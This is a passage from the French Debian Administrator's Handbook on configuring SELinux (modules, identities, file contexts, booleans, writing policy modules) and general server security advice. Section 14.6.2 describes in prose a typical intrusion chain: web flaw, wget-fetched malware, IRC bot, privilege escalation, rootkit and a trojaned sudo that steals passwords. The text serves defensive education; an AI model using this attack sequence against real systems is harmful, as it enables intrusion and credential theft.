

Le système SELinux est prêt, il ne reste plus qu'à l'activer. Pour cela il faut passer le paramètre selinux=1 security=selinux au noyau Linux. Le paramètre audit=1 active les traces SELinux qui enregistrent les différentes opérations qui ont été refusées. Enfin le paramètre enforcing=1 permet de mettre en application l'ensemble des règles : en effet, par défaut SELinux fonctionne en mode *permissive* où les actions interdites sont tracées mais malgré tout autorisées. Il faut donc modifier le fichier de configuration du chargeur de démarrage GRUB pour ajouter les paramètres désirés. Le plus simple pour cela est de modifier la variable GRUB\_CMDLINE\_LINUX dans /etc/default/grub et d'exécuter update-grub. Au démarrage suivant, SELinux sera actif.

Signalons que le script selinux-activate automatise ces opérations et permet de forcer un étiquetage au prochain redémarrage, ce qui évite d'avoir des fichiers non étiquetés créés alors que SELinux n'était pas encore actif et que l'étiquetage était en cours.

### 14.5.3. La gestion d'un système SELinux

L'ensemble de règles SELinux est modulaire et son installation détecte et active automatiquement tous les modules pertinents en fonction des services déjà installés. Ainsi, le système est immédiatement fonctionnel. Toutefois, lorsqu'un service est installé après les règles SELinux, il faut pouvoir activer manuellement un module de règles. C'est le rôle de la commande semodule. En outre, il faut pouvoir définir les rôles accessibles à chaque utilisateur ; pour cela c'est la commande semanage qu'il faudra utiliser.

Ces deux commandes modifient donc la configuration SELinux courante qui est stockée dans /etc/selinux/default/. Contrairement à ce qui se pratique d'habitude avec les fichiers de configuration de /etc/, ces fichiers ne doivent pas être modifiés manuellement. Il faut les manipuler en utilisant les programmes prévus pour cela.



#### Gestion des modules SELinux

Les modules SELinux disponibles sont stockés dans le répertoire /usr/share/selinux/ default/. Pour activer un de ces modules dans la configuration courante, il faut employer semodule -i *module.pp.bz2*. L'extension pp.bz2 signifie *policy package* que l'on pourrait traduire par « paquet de règles » (comprimé avec bzip2).

À l'inverse, la commande semodule -r *module* retire un module de la configuration courante. Enfin, la commande semodule -l liste les modules qui sont actuellement installés. La commande inclut également le numéro de version du module.

```
# semodule -i /usr/share/selinux/default/abrt.pp.bz2
# semodule -l
abrt 1.5.0 Disabled
accountsd 1.1.0
acct 1.6.0
[...]
# semodule -e abrt
# semodule -d accountsd
# semodule -l
abrt 1.5.0
accountsd 1.1.0 Disabled
acct 1.6.0
[...]
# semodule -r abrt
# semodule -l
accountsd 1.1.0 Disabled
acct 1.6.0
[...]
```
semodule recharge immédiatement la nouvelle configuration, sauf si l'on utilise l'option -n. Signalons également que le programme modifie par défaut la configuration courante (celle indiquée par la variable SELINUXTYPE dans /etc/selinux/config) mais qu'on peut en modifier une autre grâce à l'option -s.

### Gestion des identités

Chaque fois qu'un utilisateur se connecte, il se voit attribuer une identité SELinux, qui va définir les rôles qu'il va pouvoir assumer. Ces deux correspondances (de l'utilisateur vers l'identité SELinux et de cette identité vers les rôles) se configurent grâce à la commande semanage.

La lecture de la page de manuel semanage(8) est indispensable, même si la syntaxe de cette commande ne varie guère selon les concepts manipulés. On retrouvera des options communes aux différentes sous-commandes : -a pour ajouter, -d pour supprimer, -m pour modifier, -l pour lister et -t pour indiquer un type (ou domaine).

semanage login -l liste les correspondances existantes entre identifiants d'utilisateurs et identités SELinux. Si un utilisateur n'a pas de correspondance explicite, il aura l'identité indiquée en face de \_\_default\_\_. La commande semanage login -a -s user\_u *utilisateur* va associer l'identité *user\_u* à l'utilisateur. Enfin, semanage login -d *utilisateur* va retirer la correspondance affectée à l'utilisateur.

```
# semanage login -a -s user_u rhertzog
# semanage login -l
Login Name SELinux User MLS/MCS Range Service
 default butters unconfined u SystemLow-SystemHigh *rhertzog user u SystemLow
root unconfined u SystemLow-SystemHigh *system_u system_u SystemLow-SystemHigh *
# semanage login -d rhertzog
```
semanage user -l liste les correspondances entre identité SELinux et rôles possibles. Ajouter une nouvelle identité nécessite de préciser d'une part les rôles correspondants et d'autre part un préfixe d'étiquetage qui définira le type affecté aux fichiers personnels (/home/*utilisateur*/\*). Le préfixe est à choisir entre user, staff et sysadm. Un préfixe « staff » donnera des fichiers typés staff\_home\_dir\_t. La commande créant une identité est semanage user -a -R *rôles* -P *pré fixe identité*. Enfin, une identité peut être supprimée avec semanage user -d *identité*.

```
# semanage user -a -R 'staff_r user_r' -P staff test_u
# semanage user -l
             Labeling MLS/ MLS/
SELinux User Prefix MCS Level MCS Range SELinux Roles
```


#### Gestion des contextes de fichiers, des ports et des booléens

Chaque module SELinux fournit un ensemble de règles d'étiquetage des fichiers, mais il est également possible de rajouter des règles d'étiquetage spécifiques afin de les adapter à un cas particulier. Ainsi, pour rendre toute l'arborescence /srv/www/ accessible au serveur web, on pourrait exécuter semanage fcontext -a -t httpd\_sys\_content\_t "/srv/www(/.\*)?" puis restorecon -R /srv/www/. La première commande enregistre la nouvelle règle d'étiquetage et la deuxième restaure les bonnes étiquettes en fonction des règles enregistrées.

D'une manière similaire, les ports TCP/UDP sont étiquetés afin que seuls les démons correspondants puissent y écouter. Ainsi, si l'on veut que le serveur web puisse également écouter sur le port 8 080, il faut exécuter la commande semanage port -m -t http\_port\_t -p tcp 8080.

Les modules SELinux exportent parfois des options booléennes qui influencent le comportement des règles. L'utilitaire getsebool permet de consulter l'état de ces options (getsebool *booléen* affiche une option et getsebool -a les affiche toutes). La commande setsebool *booléen valeur* change la valeur courante d'une option. L'option -P rend le changement permanent, autrement dit la nouvelle valeur sera celle par défaut et sera conservée au prochain redémarrage. L'exemple ci-dessous permet au serveur web d'accéder aux répertoires personnels des utilisateurs (utile dans le cas où ils ont des sites web personnels dans ~/public\_html/ par exemple).

```
# getsebool httpd_enable_homedirs
httpd enable homedirs --> off
# setsebool -P httpd_enable_homedirs on
# getsebool httpd_enable_homedirs
httpd enable homedirs --> on
```
#### 14.5.4. L'adaptation des règles

Puisque l'ensemble des règles (que l'on nomme *policy*) est modulaire, il peut être intéressant de développer de nouveaux modules pour les applications (éventuellement spécifiques) qui n'en disposent pas encore, ces nouveaux modules venant alors compléter la *reference policy*.

Le paquet *selinux-policy-dev* sera nécessaire, ainsi que *selinux-policy-doc*. Ce dernier contient la documentation des règles standard (/usr/share/doc/selinux-policy-doc/html/) et des fichiers exemples permettant de créer de nouveaux modules. Installons ces fichiers pour les étudier de plus près :

```
$ cp /usr/share/doc/selinux-policy-doc/Makefile.example Makefile
$ cp /usr/share/doc/selinux-policy-doc/example.fc ./
$ cp /usr/share/doc/selinux-policy-doc/example.if ./
$ cp /usr/share/doc/selinux-policy-doc/example.te ./
```
Le fichier . te est le plus important : il définit les règles à proprement parler. Le fichier . fc définit les « contextes des fichiers », autrement dit les types affectés aux fichiers relatifs à ce module. Les informations du .fc sont utilisées lors de l'étiquetage des fichiers sur le disque. Enfin, le fichier .if définit l'interface du module ; il s'agit d'un ensemble de « fonctions publiques » qui permettent à d'autres modules de s'interfacer proprement avec celui en cours de création.

## Rédiger un fichier *.fc*

La lecture de l'exemple qui suit suffit à comprendre la structure d'un tel fichier. Il est possible d'employer une expression rationnelle pour affecter le même contexte à plusieurs fichiers, voire à toute une arborescence.

### **Ex. 14.2** Fichier *example.fc*

```
# myapp executable will have:
# label: system_u:object_r:myapp_exec_t
# MLS sensitivity: s0
# MCS categories: <none>
/usr/sbin/myapp -- gen_context(system_u:object_r:myapp_exec_t,s0)
```
## Rédiger un fichier *.if*

Dans l'exemple ci-dessous, la première interface (myapp\_domtrans) sert à contrôler qui a le droit d'exécuter l'application et la seconde (myapp\_read\_log) fournit un droit de lecture sur les fichiers de logs de l'application.

Chaque interface doit générer un ensemble correct de règles comme s'il était directement placé dans un fichier .te. Il faut donc déclarer tous les types employés (avec la macro gen\_require) et employer les directives standard pour attribuer des droits. Notons toutefois qu'il est possible

d'employer des interfaces fournies par d'autres modules. La prochaine section en dévoilera plus sur la manière d'exprimer ces droits.

```
Ex. 14.3 Fichier example.if
```

```
## <summary>Myapp example policy</summary>
## <desc>
## <p>
## More descriptive text about myapp. The <desc>
## tag can also use <p>, <ul>, and <ol>
## html tags for formatting.
## </p>
## <p>
## This policy supports the following myapp features:
## \lequl>
## <li>Feature A</li>
## <li>Feature B</li>
## <li>Feature C</li>
## \lt/ul>
## </p>
## </desc>
#
########################################
## <summary>
## Execute a domain transition to run myapp.
## </summary>
## <param name="domain">
## Domain allowed to transition.
## </param>
#
interface('myapp_domtrans','
       gen_require('
             type myapp t, myapp exec t;
       ')
       domtrans pattern($1,myapp exec t,myapp t)
')
########################################
## <summary>
## Read myapp log files.
## </summary>
## <param name="domain">
## Domain allowed to read the log files.
```
"debian-handbook" — 2015/11/30 — 8:42 — page 455 — #489

```
## </param>
#
interface('myapp_read_log','
        gen_require('
                type myapp_log_t;
        ')
        logging search logs($1)
        allow $1 myapp_log_t:file r_file_perms;
')
```


# Rédiger un fichier *.te*

Analysons le contenu du fichier example.te :



<span id="page-488-0"></span>policy module(myapp,1.0.0)  $\bullet$ 

```
########################################
#
# Declarations
#
```

```
type myapp_t;
2①
type myapp exec t;
domain_type(myapp_t)
domain_entry_file(myapp_t, myapp_exec_t)
3①
type myapp_log_t;
logging_log_file(myapp_log_t)
4①
type myapp_tmp_t;
files_tmp_file(myapp_tmp_t)
########################################
#
# Myapp local policy
#
allow myapp_t myapp_log_t:file { read_file_perms append_file_perms }; 5①
allow myapp_t myapp_tmp_t:file manage_file_perms;
files_tmp_filetrans(myapp_t,myapp_tmp_t,file)
```
- <span id="page-489-3"></span>**<sup>1</sup>**[①](#page-488-0) Le module doit être identifié par son nom et par son numéro de version. Cette directive est requise.
- **<sup>2</sup>**[①](#page-489-0) Si le module introduit de nouveaux types, il doit les déclarer avec des directives comme celle-ci. Il ne faut pas hésiter à créer autant de types que nécessaires, plutôt que distribuer trop de droits inutiles.
- **<sup>3</sup>**[①](#page-489-1) Ces interfaces précisent que le type myapp\_t est prévu pour être un domaine de processus et qu'il doit être employé pour tout exécutable étiqueté par myapp\_exec\_t. Implicitement, cela ajoute un attribut exec\_type sur ces objets. Sa présence permet à d'autres modules de donner le droit d'exécuter ces programmes : ainsi, le module userdomain va permettre aux processus de domaine user\_t, staff\_t et sysadm\_t de les exécuter. Les domaines d'autres applications confinées n'auront pas le droit de l'exécuter, sauf si les règles prévoient des droits similaires (c'est le cas par exemple pour dpkg avec le domaine dpkg\_t).
- **4** logging log file est une interface fournie par la *reference policy* qui sert à indiquer que les fichiers étiquetés avec le type précisé en paramètre sont des fichiers de logs et doivent bénéficier des droits associés (par exemple ceux permettant à logrotate de les manipuler).
- **<sup>5</sup>**[①](#page-489-3) La directive allow est la directive de base qui permet d'autoriser une opération. Le premier paramètre est le domaine du processus qui sera autorisé à effectuer l'opération. Le second

décrit l'objet qu'un processus du domaine aura le droit de manipuler. Ce paramètre prend la forme « *type*:*genre* » où *type* est son type SELinux et où *genre* décrit la nature de l'objet (fichier, répertoire, socket, fifo, etc.). Enfin, le dernier paramètre décrit les permissions (les opérations qui sont autorisées).

Les permissions se définissent comme des ensembles d'opérations autorisées et prennent la forme { operation1 operation2 }.Il est également possible d'employer des macros qui correspondent aux ensembles de permissions les plus utiles. Le fichier /usr/share/selinux/ devel/include/support/obj perm sets.spt permet de les découvrir.

La page web suivante fournit une liste relativement exhaustive des genres d'objet (*object classes*) et des permissions que l'on peut accorder :

➨ <http://www.selinuxproject.org/page/ObjectClassesPerms>



Il ne reste plus qu'à trouver l'ensemble minimal des règles nécessaires au bon fonctionnement du service ou de l'application ciblé(e) par le module. Pour cela, il est préférable de bien connaître le fonctionnement de l'application et d'avoir une idée claire des flux de données qu'elle gère et/ou génère.

Toutefois, une approche empirique est possible. Une fois les différents objets impliqués correctement étiquetés, on peut utiliser l'application en mode permissif : les opérations normalement interdites sont tracées mais réussissent tout de même. Il suffit alors d'analyser ces traces pour identifier les opérations qu'il faut autoriser. Voici à quoi peut ressembler une de ces traces :

avc: denied { read write } for pid=1876 comm="syslogd" name="xconsole" dev=tmpfs

- → ino=5510 scontext=system u:system r:syslogd t:s0 tcontext=system u:object r:
- → device t:s0 tclass=fifo file permissive=1

Pour mieux comprendre ce message, analysons-le bout par bout.

| Message                              | Description                                     |
|--------------------------------------|-------------------------------------------------|
| avc:denied                           | Une opération a été refusée.                    |
| { read write }                       | Cette opération requérait les permissions       |
|                                      | read et write.                                  |
| pid=1876                             | Le processus ayant le PID 1876 a exécuté        |
|                                      | l'opération (ou essayé de l'exécuter).          |
| comm="syslogd"                       | Le processus était une instance de la           |
|                                      | commande syslogd.                               |
| name="xconsole"                      | L'objet visé s'appelait xconsole. Dans          |
|                                      | certains cas on peut aussi avoir une            |
|                                      | variable « path », avec un chemin d'accès       |
|                                      | complet.                                        |
| dev=tmpfs                            | Le périphérique stockant l'objet est de type    |
|                                      | tmpfs. Pour un disque réel, nous pourrions      |
|                                      | voir la partition contenant l'objet             |
|                                      | (exemple : « sda3 »).                           |
| $ino = 5510$                         | L'objet est identifié par le numéro d'inode     |
|                                      | 5510.                                           |
| scontext=system_u:system_r:          | C'est le contexte de sécurité courant du        |
| syslogd_t:s0                         | processus qui a exécuté l'opération.            |
| tcontext=system_u:object_r:device_t: | C'est le contexte de sécurité de l'objet cible. |
| s0                                   |                                                 |
| tclass=fifo file                     | L'objet cible est un fichier FIFO.              |

**Table 14.1** Analyse d'une trace SELinux

Ainsi, il est possible de fabriquer une règle qui va autoriser cette opération cela donnerait par exemple allow syslogd\_t device\_t:fifo\_file { read write }. Ce processus est automatisable et c'est ce que propose la commande audit2allow du paquet *policycoreutils*. Une telle démarche ne sera utile que si les objets impliqués sont déjà correctement étiquetés selon ce qu'il est souhaitable de cloisonner. Dans tous les cas, il faudra relire attentivement les règles pour les vérifier et les valider par rapport à votre connaissance de l'application. En effet, bien souvent cette démarche donnera des permissions plus larges que nécessaires. La bonne solution est souvent de créer de nouveaux types et d'attribuer des permissions sur ces types uniquement. Il arrive également qu'un échec sur une opération ne soit pas fatal à l'application, auquel cas il peut être préférable d'ajouter une règle dontaudit qui supprime la génération de la trace malgré le refus effectif.

## Compilation des fichiers

Une fois que les trois fichiers (example.if, example.fc et example.te) sont conformes aux règles que l'on veut créer, il suffit d'invoquer make NAME=devel pour générer un module dans le fichier example.pp (que l'on peut immédiatement charger avec semodule -i example.pp). Si plusieurs modules sont définis, make créera tous les fichiers .pp correspondants.

## **14.6. Autres considérations sur la sécurité**

La sécurité n'est pas un simple problème de technique. C'est avant tout de bonnes habitudes et une bonne compréhension des risques. Cette section propose donc une revue de certains risques fréquents, ainsi qu'une série de bonnes pratiques, qui, selon le cas, amélioreront la sécurité ou réduiront l'impact d'une attaque fructueuse.

## 14.6.1. Risques inhérents aux applications web

L'universalité des applications web a entraîné leur multiplication et il est fréquent d'en avoir plusieurs en service : un *webmail*, un wiki, un groupware, des forums, une galerie de photos, un blog, etc. Un grand nombre de ces applications s'appuient sur les technologies LAMP (*Linux Apache Mysql PHP*). Malheureusement, beaucoup ont aussi été écrites sans faire trop attention aux problèmes de sécurité. Trop souvent, les données externes sont utilisées sans vérifications préalables et il est possible de subvertir l'appel d'une commande pour qu'il en résulte une autre, simplement en fournissant une valeur inattendue. Avec le temps, les problèmes les plus évidents ont été corrigés, mais de nouvelles failles de sécurité sont régulièrement découvertes.



Il est donc indispensable de mettre à jour ses applications web régulièrement pour ne pas rester vulnérable au premier pirate (amateur ou pas) qui cherchera à exploiter cette faille connue. Selon le cas, le risque varie : cela va de la destruction des données à l'exécution de commandes arbitraires, en passant par le vandalisme du site web.

### 14.6.2. Savoir à quoi s'attendre

Ainsi donc, la vulnérabilité d'une application web est un point de départ fréquent pour un acte de piraterie. Voyons quelles peuvent en être les conséquences.



Selon l'intention du pirate, son intrusion sera plus ou moins évidente. Les *script-kiddies* se contentent d'appliquer les recettes toutes prêtes qu'ils trouvent sur des sites web. Le vandalisme d'une page web ou la suppression des données sont les issues les plus probables. Parfois, c'est plus subtil et ils ajoutent du contenu invisible dans les pages web afin d'améliorer le référencement de certains de leurs sites.

Un pirate plus avancé ne se contentera pas de ce maigre résultat. Un scénario catastrophe pourrait se poursuivre comme suit : le pirate a obtenu la possibilité d'exécuter des commandes en tant qu'utilisateur www-data, mais cela requiert de nombreuses manipulations pour chaque commande. Il va chercher à se faciliter la vie en installant d'autres applications web précisément développées pour exécuter à distance toutes sortes de commandes : naviguer dans l'arborescence, analyser les droits, télécharger des fichiers, en déposer, exécuter des commandes et, le summum, mettre à disposition un interpréteur de commandes par le réseau. Très fréquemment, la faille lui permettra de lancer un wget qui va télécharger un programme malfaisant dans /tmp/ et il l'exécutera dans la foulée. Le programme sera téléchargé depuis un serveur étranger qui, lui aussi, a été compromis, l'intérêt étant de brouiller les pistes si jamais l'on voulait remonter à l'origine de l'attaque.

À ce stade, l'attaquant a tellement de liberté qu'il installe souvent un *bot* IRC (un robot qui se connecte à un serveur IRC et qui peut être commandé par ce biais). Il sert souvent à échanger des fichiers illégaux (films et logiciels piratés, etc.). Un pirate déterminé peut vouloir aller encore plus loin. Le compte www-data ne permet pas de profiter pleinement de la machine ; il va donc chercher à obtenir les privilèges de l'administrateur. C'est théoriquement impossible, mais si l'application web n'était pas à jour, il est probable que le noyau ou un autre programme ne le

soit pas non plus. D'ailleurs, l'administrateur avait bien vu passer l'annonce d'une vulnérabilité, mais puisque cela n'était exploitable que localement et que le serveur n'avait pas d'utilisateur local, il n'a pas pris soin de mettre à jour. L'attaquant profite donc de cette deuxième faille pour obtenir un accès root.

VOCABULAIRE **Élévation des privilèges** Cette technique consiste à obtenir plus de droits qu'un utilisateur n'en a normalement. Le programme sudo est prévu pour cela : donner les droits d'administrateur à certains utilisateurs. On emploie aussi la même expression pour désigner l'action d'un pirate qui exploite une faille pour obtenir des droits qu'il ne possède pas. En anglais, l'expression est privilege escalation.

Maintenant qu'il règne en maître sur la machine, il va essayer de garder cet accès privilégié aussi longtemps que possible. Il va installer un *rootkit* : il s'agit d'un programme qui va remplacer certains composants du système afin de ré-obtenir facilement les privilèges d'administrateur et qui va tenter de dissimuler son existence, ainsi que les traces de l'intrusion. Le programme ps omettra certains processus, le programme netstat ne mentionnera pas certaines connexions actives, etc. Grâce aux droits root, l'attaquant a pu analyser tout le système, mais il n'a pas trouvé de données importantes. Il va alors essayer d'accéder à d'autres machines du réseau de l'entreprise. Il analyse le compte de l'administrateur local et consulte les fichiers d'historique pour retrouver les machines auxquelles l'administrateur s'est connecté. Il peut remplacer sudo par une version modifiée qui enregistre (et lui fait parvenir) le mot de passe saisi. La prochaine fois que l'administrateur viendra effectuer une opération sur ce serveur, le pirate obtiendra son mot de passe et pourra librement l'essayer sur les serveurs détectés.

Pour éviter d'en arriver là, il y a de nombreuses mesures à prendre. Les prochaines sections s'attacheront à en présenter quelques-unes.

## 14.6.3. Bien choisir les logiciels

Une fois sensibilisé aux problèmes potentiels de sécurité, il faut y faire attention à toutes les étapes de la mise en place d'un service et en premier lieu, lors du choix du logiciel à installer. De nombreux sites comme SecurityFocus.com recensent les vulnérabilités découvertes et on peut ainsi se faire une idée de la sûreté d'un logiciel avant de le déployer. Il faut évidemment mettre en balance cette information avec la popularité du dit logiciel : plus nombreux sont ses utilisateurs, plus il constitue une cible intéressante et plus il sera scruté de près. Au contraire, un logiciel anodin peut être truffé de trous de sécurité, mais comme personne ne l'utilise, aucun audit de sécurité n'aura été réalisé.

#### VOCABULAIRE **Audit de sécurité**

Un audit de sécurité est une lecture du code source et une analyse de ce dernier afin de trouver toutes les failles de sécurité qu'il pourrait contenir. Un audit est souvent préventif ; on les effectue pour s'assurer que le programme est conforme à certaines exigences de sécurité.

Le monde du logiciel libre offre souvent le choix. Il faut prendre le temps de bien choisir en fonction de ses critères propres. Plus un logiciel dispose de fonctionnalités intégrées, plus le risque est grand qu'une faille se cache quelque part dans le code. Il ne sert donc à rien de retenir systématiquement le logiciel le plus avancé ; il vaut souvent mieux privilégier le logiciel le plus simple qui répond à tous les besoins exprimés.

VOCABULAIRE Zero day exploit Une attaque de type zero day exploit est imparable. Il s'agit d'une attaque utilisant une faille qui n'est pas encore connue des auteurs du logiciel.

### 14.6.4. Gérer une machine dans son ensemble

La plupart des distributions Linux installent en standard un certain nombre de services Unix ainsi que de nombreux utilitaires. Dans bien des cas, ils ne sont pas nécessaires au bon fonctionnement des services que l'administrateur met en place sur la machine. Comme bien souvent en sécurité, il vaut mieux supprimer tout ce qui n'est pas nécessaire. En effet, cela ne sert à rien de s'appuyer sur un serveur FTP sécurisé si une faille dans un service inutilisé fournit un accès administrateur à la machine.

C'est la même logique qui incite à configurer un pare-feu n'autorisant l'accès qu'aux services qui doivent être accessibles au public.

Les capacités des ordinateurs permettent facilement d'héberger plusieurs services sur une même machine. Ce choix se justifie économiquement : un seul ordinateur à administrer, moins d'énergie consommée, etc. Mais du point de vue de la sécurité, ce choix est plutôt gênant. La compromission d'un service entraîne souvent l'accès à la machine complète et donc aux données des autres services hébergés sur le même ordinateur. Pour limiter les risques de ce point de vue, il est intéressant d'isoler les différents services. Cela peut se faire soit avec de la virtualisation, chaque service étant hébergé sur une machine virtuelle ou un conteneur dédié, soit avec AppArmor/SELinux, en paramétrant les droits associés au démon (programme serveur) en charge de chaque service.

### 14.6.5. Les utilisateurs sont des acteurs

Lorsqu'on parle de sécurité, on pense immédiatement à la protection contre les attaques des pirates anonymes qui se camouflent dans l'immensité d'Internet. On oublie trop souvent que les risques proviennent aussi de l'intérieur : un employé en instance de licenciement qui télécharge des dossiers sur les projets les plus importants et qui les propose à la concurrence, un commercial négligent qui reste connecté pendant qu'il s'absente alors qu'il reçoit un nouveau prospect, un utilisateur maladroit qui a supprimé le mauvais répertoire par erreur, etc.

La réponse à ces problématiques passe parfois par de la technique : il ne faut pas donner plus que les accès nécessaires et il convient d'avoir des sauvegardes régulières. Mais dans la plupart des cas, il s'agit avant tout de prévention en formant les utilisateurs afin qu'ils puissent mieux éviter les risques.

DÉCOUVERTE autolog Le paquet autolog fournit un logiciel déconnectant automatiquement les utilisateurs inactifs (après un délai configurable). Il tue aussi les processus utilisateurs qui persistent après la déconnexion de ces derniers (en les empêchant ainsi d'avoir leurs propres démons).

## 14.6.6. Sécurité physique

